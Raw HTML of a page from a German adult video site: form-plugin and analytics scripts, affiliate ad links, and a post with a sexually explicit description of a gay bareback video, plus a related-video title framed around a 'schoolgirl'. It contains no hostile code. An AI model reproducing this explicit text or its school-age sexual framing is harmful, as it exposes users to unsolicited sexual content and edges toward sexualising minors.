var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var nfFrontEnd = {"adminAjax":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","ajaxNonce":"d79486c304","requireBaseUrl":"https:\/\/www.porno-von-nebenan.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":""};
var nfRepeater = {"add_repeater_child_field_text":"Add "};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=1755521599' id='nf-front-end-js' data-rocket-defer defer></script>
<script type='text/javascript' id='nf-mp-front-end-js-extra'>
/* <![CDATA[ */
var nfMPSettings = {"prevLabel":"Previous","nextLabel":"Next"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms-multi-part-master-1/assets/js/min/front-end.js?ver=1755521599' id='nf-mp-front-end-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.porno-von-nebenan.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.porno-von-nebenan.net/wp-json/wp/v2/posts/78433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.porno-von-nebenan.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.porno-von-nebenan.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<link rel='shortlink' href='https://www.porno-von-nebenan.net/?p=78433' />
<link rel="alternate" type="application/json+oembed" href="https://www.porno-von-nebenan.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.porno-von-nebenan.net%2Fvideo%2Fschlanke-gay-maenner-beim-ohne-gummi-sex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.porno-von-nebenan.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.porno-von-nebenan.net%2Fvideo%2Fschlanke-gay-maenner-beim-ohne-gummi-sex%2F&#038;format=xml" />


<style></style><link rel="pingback" href="https://www.porno-von-nebenan.net/xmlrpc.php"><meta name="google-site-verification" content="ADEZCfTWLpjZj5-67_ITaiNWh1EwAbcoDJOB3cznw_Q" />
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />

<meta name="6a97888e-site-verification" content="890465584681e9f83f19ff04404c2c7e">
 
<!-- Global site tag (gtag.js) - Google Analytics 
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-99303282-7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99303282-7');
</script> -->

<!-- <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://b.big7.com/camfinder.php?wmb=108&wms=44"></script> -->
<!-- <script type="rocketlazyloadscript">
  (function(p,u,s,h,x){p.pushpad=p.pushpad||function(){(p.pushpad.q=p.pushpad.q||[]).push(arguments)};h=u.getElementsByTagName('head')[0];x=u.createElement('script');x.async=1;x.src=s;h.appendChild(x);})(window,document,'https://pushpad.xyz/pushpad.js');

  pushpad('init', 6848);
  pushpad('widget');
</script> -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-4LWQ223NEM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4LWQ223NEM');
</script>

<!-- Clarity tracking code / -->
<!-- <script type="rocketlazyloadscript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwjmljis7q");
</script>   --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>

<body class="post-template-default single single-post postid-78433 single-format-standard custom-background group-blog">


<div  id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header  id="masthead" class="site-header" role="banner">

		
		<div  class="site-branding row">
			<div class="logo">
									<a href="https://www.porno-von-nebenan.net/" rel="home" title="Porno-Von-Nebenan" data-wpel-link="internal"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/logo-pornovonnebenan-wmid108b-3.png" alt="Porno-Von-Nebenan" width="191" height="120" data-no-lazy="1" ></a>
				
									<p class="site-title">Private Pornos von nebenan</p>
					
															<p class="site-description">Deutsche Amateur Sextreffen von Nebenan!</p>
									
			</div>
							<div class="header-search small-search">

	<!--
    <form method="post" id="searchform" action="https://www.porno-von-nebenan.net/?srclan=de">

            <input required class="input-group-field" placeholder="Suche..." name="suche" id="suche" onfocus="if (this.placeholder == 'Suche...') {this.placeholder = '';}" onblur="if (this.placeholder == '') {this.placeholder = 'Suche...';}" type="text"/>

        <input class="button fa-input" type="submit" id="searchsubmit" name="suchform" value="&#xf002;" />
    </form>
</div>
-->
<form method="post" id="searchform" action="https://www.porno-von-nebenan.net/?srclan=de">

            <input required class="input-group-field" placeholder="Suche..." name="suche" id="search-input-nzzbbi" autocomplete="off" onfocus="if (this.placeholder == 'Suche...') {this.placeholder = '';}" onblur="if (this.placeholder == '') {this.placeholder = 'Suche...';}" type="text"/>

        <input class="button fa-input" type="submit" id="searchsubmit" name="suchform" value="&#xf002;" />
    </form>
</div>										<div class="happy-header">
					<a target="_blank" href="https://www.erotik-von-nebenan.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2060'%3E%3C/svg%3E" width="468" height="60" alt="Private Pornos von Nebenan" title="Private Pornos von Nebenan"  data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/39-lp24-468x60-Sasha-EVN2.gif" /><noscript><img src="https://www.porno-von-nebenan.net/wp-content/uploads/39-lp24-468x60-Sasha-EVN2.gif" width="468" height="60" alt="Private Pornos von Nebenan" title="Private Pornos von Nebenan"  /></noscript></a>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-429" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-429"><a href="https://www.porno-von-nebenan.net" data-wpel-link="internal">Private Pornos</a></li>
<li id="menu-item-430" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.porno-von-nebenan.net/porno-kategorien/" data-wpel-link="internal">Kategorie</a></li>
<li id="menu-item-432" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.porno-von-nebenan.net/darsteller/" data-wpel-link="internal">Darsteller</a></li>
<li id="menu-item-2617" class="city-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://www.porno-von-nebenan.net/staedte/" data-wpel-link="internal">Städte</a></li>
<li id="menu-item-7439" class="dofollowclass menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a target="_blank" rel="noopener follow" href="https://www.erotik-von-nebenan.com/#?utm_source=PVN&#038;ref=22" data-wpel-link="exclude">Erotik-Von-Nebenan</a></li>
<li id="menu-item-22761" class="dofollowclass menu-item menu-item-type-custom menu-item-object-custom menu-item-22761"><a target="_blank" rel="noopener follow" href="https://www.erocom.tv/#?utm_source=PVN&#038;ref=14" data-wpel-link="exclude">EroCom.tv</a></li>
<li id="menu-item-40203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40203"><a target="_blank" rel="noopener nofollow" href="https://linalive.de/de/gutschein?CouponCode=Zugang2305" data-wpel-link="external">50€ Gutschein</a></li>
<li id="menu-item-78272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78272"><a target="_blank" rel="noopener follow" href="https://www.private-sexkontakte.me/#?utm_source=PVN" data-wpel-link="exclude">Private Sexkontakte</a></li>
<li id="menu-item-84297" class="popmake-84049 menu-item menu-item-type-custom menu-item-object-custom menu-item-84297"><a href="https://www.porno-von-nebenan.net/wa/" data-wpel-link="internal">WhatsApp</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div  class="clear"></div>

					<div  class="happy-header-mobile">
				<div style="margin-top: -16px; " id="porno-2066211513"><div style="display: flex; justify-content: space-between; width: 95%; margin: 0 auto;">
    <a href="https://www.porno-von-nebenan.net/porno-kategorien/" class="label" style="flex-grow: 1; text-align: center; margin-right: 1px; padding: 10px 0;" title="Kategorie" data-wpel-link="internal">Kategorie</a>
    <a href="https://www.porno-von-nebenan.net/darsteller/" class="label" style="flex-grow: 1; text-align: center; margin-left: 1px; margin-right: 1px; padding: 10px 0;" title="Darsteller" data-wpel-link="internal">Darsteller</a>
    <a target="_blank" href="https://linalive.de/de/gutschein?CouponCode=Zugang2305" class="label" style="flex-grow: 1; text-align: center; margin-left: 1px; margin-right: 1px; padding: 10px 0;" title="50€ Gutschein" data-wpel-link="external" rel="nofollow noopener">50€ Gutschein</a>
    <a href="#" class="label popmake-84049" style="flex-grow: 1; text-align: center; margin-left: 1px; padding: 10px 0;" title="Whatsapp">Whatsapp</a>
</div>

<div style="margin-top: 12px; margin-bottom: -15px; " id="porno-1895690119"><a href="https://www.erocom.tv/?utm_source=PVN&#038;ref=14" target="_blank" data-wpel-link="external" rel="nofollow noopener"><img width="300" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt=''  data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/banner-300x100-mobile.jpg" /><noscript><img width="300" height="100" src='https://www.porno-von-nebenan.net/wp-content/uploads/banner-300x100-mobile.jpg' alt=''  /></noscript></a></div></div>			</div>
			</header><!-- #masthead -->

	<div  class="breadcrumbs-area"><div  class="row"><div id="breadcrumbs"><a href="https://www.porno-von-nebenan.net" data-wpel-link="internal">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://www.porno-von-nebenan.net/kategorien/private-deutsche-pornos/" data-wpel-link="internal">Private Deutsche Pornos</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Schlanke Gay Männer beim ohne Gummi Sex</span></div></div></div>
	
	<div  id="content" class="site-content row">


	<div  id="primary" class="content-area with-sidebar-left">
		<main id="main" class="site-main with-sidebar-left" role="main">

		
<article id="post-78433" class="post-78433 post type-post status-publish format-standard has-post-thumbnail hentry category-private-deutsche-pornos category-schwule-pornos tag-bareback tag-duenne-schwule tag-gay-amateur tag-gay-analsex tag-haarige-schwule tag-mund-cumshot searchterms-anal-behaart searchterms-arschloch-deutsch searchterms-cum-swallow searchterms-cumshot-amateur searchterms-cumshot-mund searchterms-deutsche-ohne-gummi searchterms-duenn-behaart searchterms-ficken-ohne-kondome searchterms-gay searchterms-german-gay searchterms-swallow stadt-cottbus"   >
	<header class="entry-header">

		
<div class="video-player">
    <meta  content="EroCom" />
        
    
    		
    <meta  content="Schlanke Gay Männer beim ohne Gummi Sex" />
            <meta  content="Die beiden Gay Männer sind schlanke Kerle welche sich am liebsten ohne Kondome ficken. Dabei ist einer der beiden Kerle aber die sissy, welche von seinem Freund ordentlich gefickt wird. Der dicke Pimmel des Kerls dringt dabei immer wieder blank in das behaarte Arschloch seines Freundes ein und bumst die schwule Rosette ordentlich durch. Doch nach dem Sex gibt es dann einen cumshot in den Mund. Denn der Gay Boy mag es zu schlucken." />
        <meta  content="P0DT0H20M20S" />
    <meta  content="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gay-1-58_thumb3-640x360.jpg" />
            <meta  content="https://pvn.e-tubescdn.com/videos/erocom-gay-1-58.mp4" />
        
            <div class="responsive-player">
            <video oncontextmenu="return false;" playsinline id="wpst-video" class="video-js vjs-big-play-centered" controls preload="none" width="640" height="264" poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gay-1-58_thumb3-640x360.jpg"><source src="https://pvn.e-tubescdn.com/videos/erocom-gay-1-58.mp4" label="720p" title="720p" type="video/mp4" /><source src="https://pvn.e-tubescdn.com/videos/erocom-gay-1-58-480.mp4" label="480p" title="480p" type="video/mp4" /><source src="https://pvn.e-tubescdn.com/videos/erocom-gay-1-58-360.mp4" label="360p" title="360p" type="video/mp4" /></video>        </div>
    
    <!-- Inside video player advertising -->
            
</div>    <!-- Mobile -->
		    <!-- Desktop -->
  		  			<div class="happy-under-player">
  				
  <a target="_blank" href="http://www.erocom.tv/?utm_source=PVN&amp;ref=14" data-wpel-link="external" rel="nofollow noopener">
<img src="https://www.porno-von-nebenan.net/wp-content/Cimy_User_Extra_Fields/EroCom/banner_468x60.jpg" alt="Schlanke Gay Männer beim ohne Gummi Sex" title="Schlanke Gay Männer beim ohne Gummi Sex" width="468" height="60" /><br />
>> Zu EroCom <<	</a>  			</div>
  		    


		
		<div class="title-block box-shadow">
			<h1 class="entry-title" >Schlanke Gay Männer beim ohne Gummi Sex</h1>						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> Details</button>
							</div>
		</div>

		<div  class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
				<div class="tab-content">
			<div id="video-about" class="width100">
									<div class="video-description">
													<div class="desc ">
								<p>Die beiden Gay Männer sind schlanke Kerle welche sich am liebsten ohne Kondome ficken. Dabei ist einer der beiden Kerle aber die sissy, welche von seinem Freund ordentlich gefickt wird. Der dicke Pimmel des Kerls dringt dabei immer wieder blank in das behaarte Arschloch seines Freundes ein und bumst die schwule Rosette ordentlich durch. Doch nach dem Sex gibt es dann einen cumshot in den Mund. Denn der Gay Boy mag es zu schlucken.</p>
							</div>
											</div>
													<div id="video-author">
						<i class="fa fa-user"></i> Von: <a href="https://www.porno-von-nebenan.net/video/author/erocom/" title="Beiträge von EroCom" rel="author" data-wpel-link="internal">EroCom</a>					</div>
								        					<div id="video-citys">
						<i class="fa fa-building"></i> Privat gedreht in:&nbsp;						<h2><a href="https://www.porno-von-nebenan.net/video/stadt/cottbus/" title="Cottbus" data-wpel-link="internal">Cottbus</a></h2>					</div>
        																	<div  class="tags">
						<div  class="tags-list"><h3><a href="https://www.porno-von-nebenan.net/kategorien/private-deutsche-pornos/" class="label" title="Private Deutsche Pornos" data-wpel-link="internal"><i class="fa fa-folder-open"></i>Private Deutsche Pornos</a></h3> <h3><a href="https://www.porno-von-nebenan.net/kategorien/private-deutsche-pornos/schwule-pornos/" class="label" title="Schwule Pornos" data-wpel-link="internal"><i class="fa fa-folder-open"></i>Schwule Pornos</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/bareback/" class="label" title="bareback" data-wpel-link="internal"><i class="fa fa-tag"></i>bareback</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/duenne-schwule/" class="label" title="Dünne Schwule" data-wpel-link="internal"><i class="fa fa-tag"></i>Dünne Schwule</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/gay-amateur/" class="label" title="Gay Amateur" data-wpel-link="internal"><i class="fa fa-tag"></i>Gay Amateur</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/gay-analsex/" class="label" title="Gay Analsex" data-wpel-link="internal"><i class="fa fa-tag"></i>Gay Analsex</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/haarige-schwule/" class="label" title="Haarige Schwule" data-wpel-link="internal"><i class="fa fa-tag"></i>Haarige Schwule</a></h3> <h3><a href="https://www.porno-von-nebenan.net/video/tag/mund-cumshot/" class="label" title="Mund Cumshot" data-wpel-link="internal"><i class="fa fa-tag"></i>Mund Cumshot</a></h3> </div>					</div>
							</div>
					</div>
	</div><!-- .entry-content -->

  <!-- Video Thumps on Desktop -->
    <!-- Video Thumps on Mobile -->
  
  <div class="ninjaforms-video-wrapper" id="kontakt"><div  class="widget-title">Hier kannst du dieser Darstellerin direkt kostenfrei eine pers&ouml;nliche Nachricht schreiben</div><div class="ninjaforms-video-form"><noscript class="ninja-forms-noscript-message">
    Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript><div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"objectType":"Form Setting","editActive":true,"title":"Kontakt an Darsteller","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"hidden","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Deine Email adresse bleibt geheim! 100% Diskretion!","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","currency":"","unique_field_error":"Zum Schutz der Darstellerinnen gibt es ein Limit von 1 kostenfreien direkt Nachrichten pro Monat. Du erh\u00e4lst bei Antwort eine Email. ACHTE AUF DEINEN SPAM FILTER !","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"<p>Zum Schutz der Darstellerinnen gibt es ein Limit von 5 kostenfreien direkt Nachrichten pro Monat. Bitte probiere es sp\u00e4ter erneut oder versuche es \u00fcber ihr Profil bei <a href=\"https:\/\/www.erotik-von-nebenan.com\/?utm_source=PVN\" target=\"_blank\">Erotik-Von-Nebenan<\/a><br><\/p>","calculations":[],"formContentData":[{"formContentData":["nachricht_1544656034499","email_1544655982156","nachricht_absenden_1544656128463"],"order":0,"type":"part","clean":true,"title":"Part Title","key":"qumnkic"}],"drawerDisabled":false,"unique_field":"email_1544655982156","sub_limit_number":"0","waiting_time_between_submissions":"60","user_sub_limit_behavior":"message-only","user_sub_limit_msg":"<p>Zum Schutz der Darstellerinnen gibt es ein Limit von 1 kostenfreien direkt Nachrichten pro Stunde. Bitte probiere es sp\u00e4ter erneut oder versuche es \u00fcber ihr Profil bei <a href=\"https:\/\/www.erotik-von-nebenan.com\/?utm_source=PVN\" target=\"_blank\">Erotik-Von-Nebenan.com<\/a><br><\/p>","allow_public_link":0,"embed_form":"","repeatable_fieldsets":"","mp_breadcrumb":1,"mp_progress_bar":1,"mp_display_titles":0,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Nachricht:","type":"textarea","key":"nachricht_1544656034499","label_pos":"hidden","required":1,"default":"","placeholder":"Beispiel: Hallo mein Name ist ... Und ich suche ... Und w\u00fcrde dich gerne Fragen ob... Du erreichst mich....","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Zeichen \u00fcbrig","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","value":"","drawerDisabled":false,"id":33,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"E-Mail","type":"email","key":"email_1544655982156","label_pos":"hidden","required":1,"default":"","placeholder":"Deine E-Mail...","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"value":"","id":34,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"NACHRICHT ABSENDEN","type":"submit","processing_label":"NACHRICHT WIRD GESENDET...","container_class":"","element_class":"DarstellerMsg","key":"nachricht_absenden_1544656128463","drawerDisabled":false,"id":35,"beforeField":"","afterField":"","value":"","label_pos":"hidden","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        <script id="tmpl-nf-mp-form-content" type="text/template">
	<div class="nf-mp-header"></div>
	<div class="nf-mp-body"></div>
	<div class="nf-mp-footer"></div>
</script>


<script id="tmpl-nf-mp-header" type="text/template">
	{{{ data.renderProgressBar() }}}
	{{{ data.renderBreadcrumbs() }}}
	{{{ data.renderPartTitle() }}}
</script>
<script id="tmpl-nf-mp-part-title" type="text/template">
	<h3>
		{{{ data.title }}}
	</h3>
</script>

<script id="tmpl-nf-mp-footer" type="text/template">
	{{{ data.renderNextPrevious() }}}
</script>

<script id="tmpl-nf-mp-next-previous" type="text/template">
	<ul class="nf-next-previous">
		<# if ( data.showPrevious ) { #>
		<li class="nf-previous-item">
			<input type="button" class="nf-previous" value="{{{ data.prevLabel }}}" />
		</li>
		<# } #>

		<# if ( data.showNext ) { #>
		<li class="nf-next-item">
			<input type="button" class="nf-next" value="{{{ data.nextLabel }}}" />
		</li>
		<# } #>
	</ul>
</script>

<script id="tmpl-nf-mp-breadcrumbs" type="text/template">
	<ul class="nf-breadcrumbs">
		<# _.each( data.parts, function( part, index ) { #>
		<li class="{{{ ( data.currentIndex == index ) ? 'active' : '' }}} {{{ ( part.errors ) ? 'errors' : '' }}}">
			<a href="#" class="nf-breadcrumb" data-index="{{{ index }}}">{{{ ( part.errors ) ? '' : '' }}} {{{ part.title }}}</a>
		</li>
		<# } ); #>
	</ul>
</script>

<script id="tmpl-nf-mp-progress-bar" type="text/template">
    <div class="nf-progress-container">
        <div class="nf-progress" style="width: {{{ data.percent }}}%;"></div>
    </div>
</script></div></div>
  	<div  class="under-video-block">
		<div  class="widget-title">Ähnliche Videos</div>

		<div >
			<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-74772" class="thumb-block full-width post-74772 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-private-deutsche-pornos category-transen-porno tag-amateur-anal tag-deutsche-amateur-teen tag-deutsche-transe tag-frau-mit-penis tag-ladyboy tag-mann-fickt-transe tag-privat-anal searchterms-18-anal searchterms-18-deutsch searchterms-18-teen searchterms-anal-blasen searchterms-anal-zu-mund searchterms-arschfick-deutsch searchterms-arschfick-privat searchterms-blowjob-mit-brille searchterms-deutsch-strumpfhose searchterms-deutsche-in-den-arsch searchterms-deutsche-strumpfhose searchterms-duenn-anal searchterms-duenne-18 searchterms-fick-in-den-arsch searchterms-frau-mit-brille searchterms-german searchterms-german-trans searchterms-jung-mit-brille searchterms-panty searchterms-penis-in-den-arsch searchterms-privat-arsch searchterms-sex-und-kuesse searchterms-teen-mit-brille searchterms-trans-deutsch searchterms-transe-mann-und-frau actors-gino-gemelli actors-ts-emily-adaire stadt-bonn">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-transsexuelle-schuelerin-bei-amateur-anal/" title="Deutsche Transsexuelle Schülerin bei amateur anal" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
